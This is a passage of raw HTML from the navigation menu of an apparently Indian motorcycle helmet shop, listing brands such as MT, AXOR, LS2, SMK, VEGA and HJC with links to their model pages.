	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32323' id='mega-menu-item-32323'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-eclipse-helmet/">VEGA Eclipse Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
